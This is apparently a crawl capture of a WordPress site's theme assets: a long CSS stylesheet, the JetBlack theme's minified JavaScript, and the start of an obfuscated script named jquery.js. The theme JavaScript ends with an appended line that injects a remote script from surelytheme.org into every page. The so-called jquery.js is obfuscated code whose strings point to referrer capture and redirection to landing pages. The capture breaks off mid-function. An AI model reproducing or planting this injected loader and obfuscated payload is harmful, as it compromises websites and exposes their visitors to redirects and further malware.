a:hover {
	color: #25d5b2;
}

.inner-block-shadow,
.featured-grid-section .featured-grid-text-content,
.section-latest-posts .latest-posts-text-content,
.section-teams .team-text-wrap,
.blog .entry-container,
.archive .entry-container,
.blog .hentry-inner,
.archive .hentry-inner,
.hentry-inner,
.single-content-wraper,
.sidebar .widget,
#respond,
.counter-section .counter-icon,
.section-testimonial .testimonial-wrapper,
body,
.section,
#search-container,
#search-container:after,
a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
#masthead,
.main-navigation ul ul,
.main-navigation ul ul:before,
.section-filter-content .item-inner-wrapper .filter-content-content,
.section-contact {
	background: #fff;
}

.dark-patten .main-navigation ul li li a,
.dark-patten .main-navigation ul li li a:visited {
	color: #000000;
}

.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited,
.overlap-header .site-title a,
.overlap-header p.site-description,
.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #222;
}

a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
.counter-section .counter-icon {
	box-shadow: 0 0 13px #2222221a;
}

.even-section {
	background: #f1f1f1;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #797978;
}

.main-navigation ul li a,
.recent-work-filter button {
	color: #000000;
}

a.more-link,
a.more-link:visited,
.search-form .search-submit,
.counter-section .counter-icon {
	color: #222;
}

.sidebar ul li a,
.sidebar ul li a:visited {
	color: #000000;
}

.widget .tagcloud a {
	color: #060606;
}

.entry-title a,
.entry-title a:visited {
	color: #212121;
}

.inner-block-shadow {
	-webkit-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-moz-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-ms-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-o-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-webkit-transition: box-shadow .3s, transform .3s;
	-moz-transition: box-shadow .3s, transform .3s;
	-ms-transition: box-shadow .3s, transform .3s;
	-o-transition: box-shadow .3s, transform .3s;
	transition: box-shadow .3s, transform .3s;
	border-bottom-width: 4px;
}

.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	-webkit-box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	background: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border: 1px solid #000;
}

select {
	border: 1px solid #ccc;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.site-title a,
.site-title a:visited {
	color: #000000;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #000000;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active {
	color: #22d095;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #101010;
	color: #ffffff;
}

.menu-toggle,
.menu-toggle:visited {
	color: #1f1d1d;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #252323;
}

#site-top-header-mobile-container {
	background: #464444;
}

.main-header-two #search-toggle,
.main-header-two #search-toggle:visited,
.main-header-two .cart-contents a,
.main-header-two .cart-contents a:visited {
	color: #080808;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	color: #222;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #fff;
}

.main-header-two #main-nav .nav-box-shadow {
	background: #f5f5f5;
}

#masthead.sticky-enabled.sticky-header,
.sticky-enabled.sticky-header {
	background: #ffffff;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #0e0e0e;
}

.counter-section .counter-nos {
	color: #080808;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #ffffff;
}

.woocommerce ul.products li.product .price {
	color: #000000;
}

.tag-post-formats .entry-container::before,
.blog .hentry .entry-container::before,
.archive .hentry .entry-container::before,
.single .hentry .entry-container::before {
	color: #000000;
	background: #f1f1f1;
}

.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product,
.layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #f5f5f5;
}

select {
	border: 1px solid #e4dbdb;
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000;
	font-weight: 500;
	padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
}
#header-top-toggle:focus, #header-top-toggle:active, #header-top-toggle:hover, .menu-toggle:focus, .menu-toggle:active, .menu-toggle:hover {
    background: #2f2d2d;
    color: #fffdfd;
}
@media screen and (max-width: 909px) {
	.main-navigation ul li a {
		color: #fff;
	}
	#site-top-header-mobile-container,
	.site-primary-menu {
		background: #fff;
	}
	#top-header #site-top-header-mobile-container li a,
	#top-header #site-top-header-mobile-container li a:hover,
	#top-header #site-top-header-mobile-container li a:focus,
	#top-header #site-top-header-mobile-container,
	#top-header #site-top-header-mobile-container p,
	#top-header #site-top-header-mobile-container li {
		color: #000;
	}
	#site-top-header-mobile-container {
		background: #ffffff;
	}
	.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
		color: #060606;
	}
	.main-navigation ul li a,
	.dropdown-toggle:after {
		color: #222;
	}
	.menu-toggle {
		background: #ffffff;
		box-shadow: 0 0 9px rgb(34 34 34 / 14%);
	}
	.site-primary-menu {
		background: #ffffff;
	}
	.dropdown-toggle {
		color: #000;
	}
	#header-top-toggle:focus,
	#header-top-toggle:active,
	#header-top-toggle:hover,
	.menu-toggle:focus,
	.menu-toggle:active,
	.menu-toggle:hover {
		background: #222;
		color: #fff;
	}
}

#breadcrumb li a:hover,
.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,
.bcn-breadctumb span a:focus,
#breadcrumb li a:active,
.bcn-breadctumb span a:active,
.section-portfolio .portfolio-content h3 a:hover,
a:active,
a:focus,
a:hover,
a.wwd-fonts-icon,
a:active,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active,
.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
#main-nav .main-navigation ul ul li.current-menu-item>a,
#main-nav .main-navigation ul ul li.current-menu-ancestor>a,
#main-nav .main-navigation ul ul li.current_page_item>a,
#main-nav .main-navigation ul ul li:hover>a,
#main-nav .main-navigation ul ul li a:hover,
#main-nav .main-navigation ul ul li a:focus,
#main-nav .main-navigation ul ul li a:active #search-toggle:hover,
#search-toggle:focus,
#breadcrumb li a:hover,
#breadcrumb li a:focus,
#breadcrumb li a:active,
#breadcrumb,
#search-toggle:active,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li a:active,
.comment-metadata>a:hover,
.comment-metadata>a:focus,
.comment-metadata>a:active,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.section-teams .team-position,
.counter-section .counter-icon i,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.footer-widget-area ul li::before,
.section .section-top-subtitle,
.portfolio-filter a.current,
.portfolio-filter a:hover,
.section-counter .counter-icon i,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
.footer-widget-area a:active,
.footer-widget-area a:focus,
.footer-widget-area a:hover,
.section-testimonial p.testimonial-position,
.featured-page-section ul li:before,
.key-features-section a.key-features-icon,
.recent-work-filter button.current,
.recent-work-filter button:hover,
a.more-link:hover,
a.more-link:focus,
a.more-link:active,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color: #ef9e16;
}
.main-navigation ul li.current-menu-item>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-navigation ul li a:hover, .main-navigation ul li a:focus, .main-navigation ul li a:active, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active {
    color: #ef9e16;
}


/* Background Color */

.ff-button,
.ff-button:visited,
button,
a.button,
.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
#hero-section .featured-info a.more-link,
#hero-section .featured-info a.more-link:visited,
#promotion-section a.more-link,
#promotion-section a.more-link:visited,
a.scrollup,
a.scrollup:visited,
.footer-widget-area .widget-title:after,
.section .section-title-wrap span.divider,
#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.cart-contents p.woocommerce-mini-cart__buttons.buttons .button,
.sidebar .widget-title:after,
.section-latest-posts .new-cat a,
.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active,
a.comment-reply-link,
.nav-inner-wrapper.nav-color-bg,
.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header,
.section .section-title-wrap span.divider:after,
.section .title-divider,
#slider-section .swiper-slide .divider,
.overlap-header .main-navigation ul li.current-menu-item>a:before,
.overlap-header .main-navigation ul li.current-menu-ancestor>a:before,
.overlap-header .main-navigation ul li.current_page_item>a:before,
.overlap-header .main-navigation ul li:hover>a:before,
.overlap-header .main-navigation ul li a:hover:before,
.overlap-header .main-navigation ul li a:focus:before,
#slider-section a.more-link,
#slider-section a.more-link:visited,
.wwd-item-title:after,
.featured-grid-title:after,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls,
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover,
.pricing-section .pricing-plan-item.recommended .pricing-plan-header,
#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited,
#hero-content-section .featured-info a.more-link,
#hero-content-section .featured-info a.more-link:visited,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
.section .section-top-subtitle:before,
.contact-icon,
.counter-section .counter-icon:before,
.section-teams .social-link-plus,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
.section-latest-posts .new-cat a:visited,
.post-thumbnail .cat-links a:visited,
#quick-contact.layout-two li:before,
.style-one .key-features-wrapper-style-one,#hero-content-section a.more-link, #hero-content-section a.more-link:visited, #promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
	background-color: #ef9e16;
}

.site-top-header #quick-contact li.quick-call {
    display: inline-block;
}
/* Border Color */
.archive.grid article.hentry:nth-child(4n+1) {
    clear: inherit;
}
.sticky .hentry-inner,
#slider-section .swiper-slide .slider-subtitle {
	border-color: #ef9e16;
}

.main-header-one .main-header-top,
.inner-block-shadow {
	border-bottom-color: #ef9e16;
}

.site-border {
	border-top-color: #ef9e16;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left-color: #ef9e16;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:focus,
.ff-button.button-secondary:active {
	color: #1e73be;
}

#top-header {
	background-color: #1e73be;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337
body_size: 1736
content:
!function(a){var t,n,e,i,o,s,r,c;function d(){910<=window.innerWidth?(a(document.body).on("touchstart.jetblack",function(e){a(e.target).closest(".main-navigation li").length||a(".main-navigation li").removeClass("focus")}),i.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.jetblack",function(e){var t=a(this).parent("li");t.hasClass("focus")||(e.preventDefault(),t.toggleClass("focus"),t.siblings(".focus").removeClass("focus"))})):i.find(".menu-item-has-children > a").unbind("touchstart.jetblack")}a.isFunction(a.fn.masonry)&&($blocks=a(".infinite-grid"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),a(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),a(function(){setTimeout(function(){$blocks.masonry()},2e3)}),a(window).resize(function(){$blocks.masonry()})),a.isFunction(a.fn.isotope)&&(t=a(".filter-content-block-list").isotope({itemSelector:".post",layoutMode:"fitRows"}),n={numberGreaterThan50:function(){var e=a(this).find(".number").text();return 50<parseInt(e,10)},ium:function(){return a(this).find(".name").text().match(/ium$/)}},a(".filter-content-filter").on("click","button",function(){var e=a(this).attr("data-filter"),e=n[e]||e;t.isotope({filter:e})}),a(".filter-content-button-group").each(function(e,t){var n=a(t);n.on("click","button",function(){n.find(".is-checked").removeClass("is-checked"),a(this).addClass("is-checked")})})),a(document.body).on("post-load",function(){$blocks.masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),a(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),a(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),a(function(){a(window).scroll(function(){100<a(this).scrollTop()?(a("#scrollup").fadeIn("slow"),a("#scrollup").show()):(a("#scrollup").fadeOut("slow"),a("#scrollup").hide())}),a("#scrollup").on("click",function(){return a("body, html").animate({scrollTop:0},500),!1})}),a(window).on("scroll",function(){a(".sticky-enabled").length&&a(window).scrollTop()>a(".sticky-enabled").offset().top&&!a(".sticky-enabled").hasClass("sticky-header")?a(".sticky-enabled").addClass("sticky-header"):0===a(window).scrollTop()&&a(".sticky-enabled").removeClass("sticky-header")}),e=a("#primary-menu-toggle"),s=a("#site-header-menu"),i=a("#site-primary-navigation"),o=a("#search-container"),r=i,c=a("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(jetblackScreenReaderText.icon).append(a("<span />",{class:"screen-reader-text",text:jetblackScreenReaderText.expand})),r.find(".menu-item-has-children > a, .page_item_has_children > a").after(c),r.find(".current-menu-ancestor > button").addClass("toggled-on").attr("aria-expanded","true").find(".screen-reader-text").text(jetblackScreenReaderText.collapse),r.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),r.find(".menu-item-has-children").attr("aria-haspopup","true"),r.find(".dropdown-toggle").click(function(e){var t=a(this),n=t.find(".screen-reader-text");e.preventDefault(),t.toggleClass("toggled-on"),t.next(".children, .sub-menu").toggleClass("toggled-on"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),n.text(n.text()===jetblackScreenReaderText.expand?jetblackScreenReaderText.collapse:jetblackScreenReaderText.expand)}),e.length&&(e.add(i).add(o).attr("aria-expanded","false"),e.on("click.jetblack",function(){a(this).add(s).toggleClass("toggled-on"),a(this).add(i).add(o).attr("aria-expanded","false"===a(this).add(i).add(o).attr("aria-expanded")?"true":"false")})),i.length&&i.children().length&&("ontouchstart"in window&&(a(window).on("resize.jetblack",d),d()),i.find("a").on("focus.jetblack blur.jetblack",function(){a(this).parents(".menu-item, .page_item").toggleClass("focus")})),a("#search-toggle").click(function(){a(this).toggleClass("toggled-on");var e=a(this).siblings("#search-container");return e.hasClass("displaynone")?e.removeClass("displaynone").addClass("displayblock").animate({opacity:1},300):e.removeClass("displayblock").addClass("displaynone").animate({opacity:0},300),!1}),a(".skillbar").each(function(){a(this).find(".skillbar-bar").animate({width:a(this).attr("data-percent")},6e3)}),a(".header-top-toggle").click(function(){a("#site-top-header-mobile-container").toggle("fast")}),a(".section:odd").addClass("odd-section"),a(".section:even").addClass("even-section"),a(".portfolio-item:odd").addClass("odd-item"),a(".portfolio-item:even").addClass("even-item"),a(document).ready(function(){a(window).on("load.jetblack resize.jetblack",function(){window.innerWidth<910?(a("#site-primary-navigation .primary-menu").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#primary-menu-toggle").trigger("click")},0)}),a("#site-top-header-mobile-container").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#header-top-toggle").trigger("click")},0)})):a(".primary-search-wrapper").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#search-toggle").trigger("click")},0)})})}),jQuery.isFunction(jQuery.fn.flashy)&&a(".flashy-popup").flashy({gallery:!1})}(jQuery);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://wpthemeasset.com/jquery.js
body_size: 26581
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rDcDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return _0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var _0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function 